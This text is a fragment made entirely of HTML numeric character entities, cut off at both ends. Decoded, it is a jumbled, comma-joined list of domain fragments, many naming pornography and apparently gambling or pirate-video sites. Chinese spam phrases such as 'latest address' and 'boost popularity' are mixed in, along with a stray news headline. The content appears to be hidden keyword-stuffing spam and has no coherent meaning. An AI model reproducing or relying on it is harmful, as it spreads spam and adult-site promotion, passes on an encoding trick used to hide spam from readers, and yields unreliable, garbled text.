;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#50;&#53;&#44;&#99;&#111;&#109;&#49;&#49;&#115;&#97;&#115;&#97;&#119;&#119;&#119;&#44;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#107;&#54;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#53;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#51;&#51;&#54;&#44;&#99;&#111;&#109;&#65;&#79;&#76;&#67;&#87;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#44;&#49;&#53;&#44;&#99;&#111;&#109;&#109;&#121;&#119;&#105;&#102;&#101;&#44;&#99;&#99;&#98;&#98;&#98;&#50;&#53;&#56;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#114;&#111;&#110;&#105;&#110;&#50;&#48;&#48;&#50;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#120;&#117;&#44;&#99;&#111;&#109;&#121;&#115;&#109;&#119;&#119;&#119;&#44;&#100;&#105;&#97;&#110;&#120;&#105;&#110;&#44;&#99;&#110;&#115;&#101;&#115;&#101;&#104;&#117;&#50;&#50;&#100;&#120;&#100;&#120;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#55;&#56;&#51;&#48;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#54;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#97;&#105;&#120;&#105;&#110;&#48;&#48;&#49;&#119;&#119;&#119;&#44;&#99;&#116;&#110;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#98;&#53;&#98;&#53;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#55;&#44;&#99;&#111;&#109;&#114;&#101;&#110;&#105;&#97;&#111;&#119;&#119;&#119;&#49;&#50;&#51;&#52;&#49;&#52;&#55;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#118;&#118;&#52;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#99;&#53;&#99;&#53;&#99;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#107;&#107;&#107;&#107;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#56;&#48;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#54;&#54;&#119;&#119;&#119;&#44;&#53;&#53;&#99;&#121;&#99;&#121;&#44;&#99;&#111;&#109;&#121;&#105;&#114;&#101;&#110;&#50;&#50;&#107;&#106;&#107;&#108;&#56;&#32;&#21047;&#20154;&#27668;&#50;&#49;&#119;&#101;&#99;&#97;&#110;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#55;&#112;&#105;&#97;&#111;&#44;&#99;&#111;&#109;&#52;&#52;&#54;&#97;&#98;&#99;&#121;&#119;&#56;&#53;&#49;&#44;&#99;&#111;&#109;&#27704;&#20037;&#24433;&#38498;&#55;&#55;&#55;&#44;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#51;&#57;&#55;&#44;&#99;&#111;&#109;&#114;&#116;&#121;&#115;&#116;&#116;&#118;&#105;&#112;&#56;&#48;&#48;&#119;&#119;&#119;&#44;&#57;&#56;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#56;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#52;&#57;&#57;&#101;&#101;&#44;&#99;&#111;&#109;&#97;&#110;&#97;&#110;&#108;&#117;&#107;&#117;&#107;&#117;&#49;&#50;&#51;&#53;&#50;&#53;&#50;&#99;&#55;&#55;&#118;&#99;&#100;&#51;&#51;&#52;&#52;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#53;&#49;&#109;&#111;&#108;&#101;&#119;&#119;&#119;&#44;&#57;&#55;&#98;&#98;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#55;&#56;&#113;&#113;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#103;&#97;&#111;&#113;&#105;&#110;&#103;&#44;&#116;&#118;&#56;&#103;&#103;&#103;&#103;&#49;&#50;&#51;&#52;&#112;&#112;&#44;&#99;&#111;&#109;&#121;&#119;&#49;&#57;&#51;&#44;&#109;&#111;&#110;&#54;&#54;&#115;&#109;&#115;&#109;&#49;&#56;&#97;&#118;&#44;&#109;&#109;&#45;&#99;&#103;&#44;&#99;&#111;&#109;&#114;&#111;&#49;&#50;&#51;&#53;&#54;&#53;&#54;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#119;&#111;&#115;&#101;&#116;&#117;&#44;&#99;&#111;&#109;&#51;&#51;&#101;&#101;&#101;&#44;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#114;&#101;&#56;&#44;&#99;&#111;&#109;&#109;&#121;&#102;&#114;&#101;&#101;&#99;&#97;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#107;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#97;&#111;&#112;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#108;&#97;&#110;&#103;&#113;&#105;&#108;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#50;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#55;&#56;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#51;&#50;&#49;&#119;&#119;&#119;&#44;&#120;&#106;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#104;&#104;&#44;&#99;&#111;&#109;&#50;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#109;&#105;&#115;&#101;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#112;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#105;&#105;&#105;&#99;&#111;&#109;&#97;&#44;&#109;&#105;&#109;&#105;&#115;&#53;&#44;&#99;&#111;&#109;&#107;&#107;&#53;&#53;&#55;&#51;&#54;&#53;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#54;&#57;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#104;&#97;&#102;&#111;&#117;&#119;&#119;&#119;&#119;&#44;&#53;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#101;&#110;&#104;&#101;&#110;&#108;&#117;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#57;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#98;&#98;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#50;&#53;&#44;&#99;&#111;&#109;&#51;&#52;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#49;&#51;&#44;&#99;&#111;&#109;&#115;&#101;&#115;&#101;&#97;&#97;&#119;&#119;&#119;&#44;&#53;&#55;&#50;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#56;&#56;&#56;&#99;&#111;&#109;&#115;&#97;&#111;&#56;&#56;&#56;&#56;&#106;&#106;&#116;&#116;&#116;&#115;&#109;&#111;&#115;&#110;&#111;&#119;&#121;&#121;&#101;&#116;&#115;&#44;&#99;&#111;&#109;&#53;&#48;&#48;&#100;&#100;&#77;&#89;&#32;&#70;&#82;&#73;&#69;&#78;&#68;&#83;&#32;&#72;&#79;&#84;&#32;&#77;&#79;&#77;&#98;&#110;&#98;&#57;&#56;&#57;&#57;&#55;&#44;&#99;&#111;&#109;&#89;&#85;&#90;&#72;&#65;&#73;&#87;&#85;&#32;&#67;&#79;&#99;&#105;&#103;&#105;&#105;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#76;&#68;&#32;&#79;&#76;&#74;&#87;&#69;&#88;&#32;&#67;&#78;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#98;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#100;&#97;&#116;&#97;&#115;&#104;&#101;&#101;&#116;&#52;&#117;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#52;&#54;&#50;&#51;&#51;&#51;&#114;&#118;&#44;&#99;&#111;&#109;&#53;&#53;&#54;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#110;&#120;&#119;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#56;&#44;&#99;&#111;&#109;&#65;&#83;&#69;&#83;&#69;&#51;&#51;&#51;&#114;&#114;&#114;&#52;&#52;&#52;&#107;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#52;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#97;&#98;&#99;&#100;&#119;&#119;&#119;&#44;&#49;&#56;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#53;&#115;&#101;&#44;&#99;&#111;&#109;&#52;&#52;&#120;&#106;&#119;&#119;&#119;&#44;&#117;&#108;&#105;&#110;&#105;&#120;&#44;&#99;&#110;&#50;&#48;&#50;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#56;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#115;&#51;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#111;&#117;&#116;&#111;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#72;&#85;&#78;&#65;&#78;&#72;&#82;&#32;&#67;&#78;&#52;&#52;&#53;&#53;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#49;&#53;&#113;&#113;&#44;&#99;&#111;&#109;&#97;&#104;&#44;&#49;&#48;&#48;&#56;&#54;&#44;&#99;&#110;&#87;&#87;&#87;&#44;&#52;&#48;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#99;&#97;&#111;&#52;&#55;&#55;&#119;&#119;&#119;&#44;&#117;&#115;&#101;&#114;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#121;&#101;&#121;&#101;&#115;&#104;&#101;&#115;&#97;&#110;&#121;&#103;&#115;&#112;&#116;&#97;&#105;&#119;&#97;&#110;&#107;&#105;&#115;&#115;&#53;&#56;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#111;&#100;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#102;&#102;&#119;&#119;&#119;&#44;&#116;&#108;&#50;&#50;&#50;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#74;&#73;&#85;&#83;&#69;&#48;&#48;&#54;&#109;&#44;&#121;&#117;&#115;&#104;&#117;&#119;&#117;&#44;&#99;&#111;&#109;&#51;&#56;&#97;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#57;&#118;&#118;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#51;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#98;&#102;&#98;&#102;&#44;&#99;&#111;&#109;&#53;&#54;&#103;&#97;&#110;&#119;&#119;&#119;&#44;&#50;&#117;&#54;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#108;&#117;&#108;&#117;&#44;&#99;&#111;&#109;&#99;&#111;&#49;&#56;&#56;&#119;&#119;&#119;&#44;&#49;&#51;&#113;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#52;&#52;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#44;&#99;&#111;&#109;&#57;&#55;&#51;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#121;&#101;&#109;&#97;&#108;&#117;&#26368;&#26032;&#22320;&#22336;&#119;&#119;&#119;&#44;&#52;&#56;&#56;&#53;&#56;&#56;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#54;&#120;&#101;&#44;&#99;&#111;&#109;&#56;&#53;&#115;&#116;&#44;&#99;&#111;&#109;&#121;&#105;&#103;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#48;&#53;&#48;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#101;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#53;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#102;&#97;&#110;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#97;&#115;&#97;&#119;&#119;&#119;&#44;&#56;&#49;&#48;&#122;&#122;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#105;&#110;&#102;&#111;&#119;&#119;&#119;&#44;&#54;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#32;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#101;&#115;&#104;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#56;&#107;&#107;&#44;&#99;&#111;&#109;&#115;&#115;&#53;&#50;&#115;&#115;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#107;&#97;&#110;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#50;&#51;&#54;&#106;&#106;&#57;&#50;&#50;&#119;&#121;&#116;&#104;&#97;&#111;&#44;&#107;&#117;&#97;&#105;&#98;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#50;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#53;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#98;&#97;&#115;&#107;&#101;&#116;&#98;&#97;&#108;&#108;&#114;&#101;&#102;&#101;&#114;&#101;&#110;&#99;&#101;&#101;&#115;&#108;&#32;&#116;&#118;&#119;&#119;&#119;&#44;&#97;&#97;&#97;&#55;&#52;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#53;&#44;&#99;&#111;&#109;&#51;&#51;&#107;&#107;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#48;&#56;&#56;&#56;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#56;&#52;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#56;&#57;&#57;&#53;&#44;&#99;&#111;&#109;&#56;&#56;&#56;&#121;&#101;&#119;&#119;&#119;&#44;&#103;&#112;&#115;&#111;&#111;&#44;&#110;&#101;&#116;&#49;&#55;&#115;&#101;&#119;&#119;&#119;&#44;&#97;&#97;&#56;&#50;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#52;&#100;&#100;&#100;&#116;&#117;&#98;&#101;&#44;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#102;&#101;&#44;&#99;&#111;&#109;&#109;&#121;&#115;&#105;&#108;&#117;&#54;&#54;&#51;&#87;&#67;&#67;&#44;&#119;&#119;&#119;&#50;&#53;&#48;&#112;&#112;&#99;&#111;&#109;&#104;&#122;&#48;&#55;&#53;&#50;&#98;&#121;&#49;&#53;&#54;&#50;&#26368;&#26032;&#22495;&#21517;&#26597;&#35810;&#54;&#120;&#57;&#120;&#57;&#115;&#100;&#121;&#98;&#121;&#104;&#104;&#100;&#52;&#101;&#101;&#55;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#115;&#98;&#115;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#111;&#100;&#111;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#50;&#48;&#120;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#112;&#115;&#56;&#56;&#57;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#112;&#115;&#44;&#103;&#111;&#118;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#49;&#44;&#99;&#111;&#109;&#49;&#54;&#56;&#118;&#112;&#110;&#55;&#55;&#99;&#97;&#99;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#52;&#52;&#57;&#54;&#54;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#112;&#97;&#111;&#52;&#52;&#52;&#52;&#97;&#105;&#56;&#56;&#117;&#117;&#119;&#97;&#103;&#97;&#56;&#44;&#99;&#111;&#109;&#104;&#100;&#111;&#111;&#108;&#119;&#119;&#119;&#44;&#112;&#117;&#56;&#49;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#56;&#107;&#56;&#44;&#99;&#111;&#109;&#26085;&#26412;&#106;&#97;&#32;&#44;&#104;&#100;&#32;&#106;&#97;&#118;&#115;&#100;&#44;&#110;&#101;&#116;&#107;&#107;&#101;&#101;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#54;&#48;&#112;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#113;&#113;&#113;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#56;&#109;&#111;&#118;&#105;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#112;&#111;&#114;&#110;&#44;&#99;&#111;&#109;&#104;&#103;&#97;&#48;&#50;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#110;&#50;&#53;&#48;&#112;&#112;&#99;&#48;&#109;&#109;&#111;&#102;&#97;&#119;&#97;&#110;&#103;&#122;&#117;&#111;&#100;&#100;&#100;&#49;&#51;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#26368;&#26032;&#22320;&#22336;&#21568;&#66;&#89;&#50;&#50;&#55;&#50;&#49;&#54;&#49;&#54;&#44;&#99;&#111;&#109;&#51;&#54;&#53;&#116;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#98;&#98;&#118;&#118;&#44;&#99;&#111;&#109;&#57;&#55;&#97;&#105;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#55;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#56;&#51;&#115;&#115;&#115;&#115;&#119;&#119;&#119;&#44;&#115;&#101;&#54;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#122;&#122;&#122;&#57;&#55;&#99;&#111;&#109;&#54;&#53;&#121;&#121;&#121;&#106;&#105;&#117;&#115;&#101;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#51;&#120;&#120;&#44;&#99;&#111;&#109;&#48;&#55;&#54;&#50;&#57;&#57;&#110;&#121;&#108;&#111;&#110;&#118;&#105;&#112;&#20013;&#22269;&#119;&#119;&#119;&#44;&#120;&#121;&#49;&#49;&#44;&#97;&#112;&#112;&#109;&#105;&#44;&#57;&#55;&#103;&#99;&#44;&#105;&#110;&#102;&#111;&#98;&#97;&#111;&#121;&#117;&#44;&#49;&#49;&#56;&#44;&#101;&#110;&#116;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#44;&#51;&#54;&#44;&#99;&#111;&#109;&#55;&#55;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#55;&#120;&#121;&#44;&#99;&#111;&#109;&#121;&#105;&#120;&#105;&#110;&#103;&#106;&#105;&#97;&#115;&#115;&#116;&#109;&#49;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#53;&#54;&#53;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#107;&#107;&#119;&#119;&#119;&#44;&#49;&#50;&#51;&#54;&#44;&#67;&#78;&#113;&#105;&#110;&#103;&#115;&#101;&#53;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#107;&#107;&#107;&#107;&#52;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#120;&#120;&#120;&#120;&#112;&#112;&#112;&#112;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#98;&#111;&#98;&#111;&#44;&#99;&#111;&#109;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#109;&#97;&#111;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#50;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#99;&#99;&#51;&#54;&#48;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#55;&#116;&#107;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#44;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#56;&#50;&#56;&#50;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#54;&#53;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#53;&#48;&#54;&#55;&#56;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#55;&#114;&#114;&#114;&#44;&#99;&#111;&#109;&#53;&#53;&#107;&#101;&#107;&#101;&#44;&#99;&#111;&#109;&#49;&#56;&#97;&#118;&#109;&#109;&#99;&#99;&#99;&#50;&#54;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#105;&#114;&#105;&#108;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#117;&#117;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#48;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#53;&#53;&#49;&#50;&#53;&#44;&#99;&#111;&#109;&#89;&#87;&#49;&#49;&#54;&#56;&#21448;&#25442;&#21040;&#21738;&#20010;&#20102;&#119;&#119;&#119;&#44;&#97;&#110;&#113;&#117;&#121;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#53;&#48;&#50;&#115;&#101;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#114;&#114;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#53;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#97;&#118;&#44;&#99;&#111;&#109;&#52;&#57;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#44;&#106;&#105;&#122;&#122;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#32;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#57;&#103;&#103;&#103;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#53;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#51;&#49;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#54;&#112;&#100;&#121;&#119;&#119;&#119;&#44;&#107;&#48;&#48;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#50;&#98;&#105;&#44;&#99;&#111;&#109;&#115;&#101;&#108;&#97;&#111;&#101;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#121;&#49;&#49;&#51;&#53;&#44;&#99;&#111;&#109;&#109;&#99;&#53;&#50;&#55;&#66;&#66;&#67;&#53;&#55;&#44;&#67;&#79;&#77;&#107;&#97;&#118;&#56;&#53;&#57;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#45;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#117;&#121;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#26032;&#22320;&#22336;&#49;&#50;&#51;&#56;&#48;&#56;&#48;&#119;&#119;&#119;&#44;&#56;&#56;&#112;&#112;&#115;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#51;&#57;&#57;&#107;&#111;&#103;&#111;&#111;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#20013;&#22830;&#25919;&#27861;&#22996;&#35780;&#20013;&#23398;&#35201;&#27714;&#23398;&#29983;&#20080;&#24179;&#26495;&#119;&#119;&#119;&#44;&#56;&#54;&#54;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#55;&#104;&#104;&#104;&#44;&#99;&#111;&#109;&#106;&#106;&#49;&#106;&#106;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#99;&#104;&#101;&#110;&#103;&#114;&#101;&#110;&#109;&#97;&#110;&#104;&#117;&#97;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#109;&#111;&#109;&#120;&#97;&#119;&#119;&#119;&#44;&#53;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#99;&#99;&#109;&#44;&#57;&#57;&#111;&#105;&#44;&#117;&#115;&#116;&#116;&#107;&#97;&#110;&#100;&#97;&#103;&#101;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#104;&#116;&#105;&#110;&#110;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#44;&#99;&#110;&#115;&#101;&#121;&#117;&#115;&#101;&#56;&#44;&#99;&#111;&#109;&#121;&#122;&#109;&#53;&#50;&#49;&#119;&#119;&#119;&#44;&#53;&#53;&#50;&#99;&#99;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#109;&#105;&#109;&#105;&#107;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#49;&#57;&#115;&#115;&#115;&#115;&#101;&#108;&#97;&#111;&#101;&#114;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&